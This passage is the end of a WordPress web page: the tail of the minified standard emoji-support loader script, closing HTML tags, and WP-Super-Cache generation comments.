OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://putani-moscow.top/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Dynamic page generated in 0.688 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 08:16:28 -->

<!-- Compression = gzip -->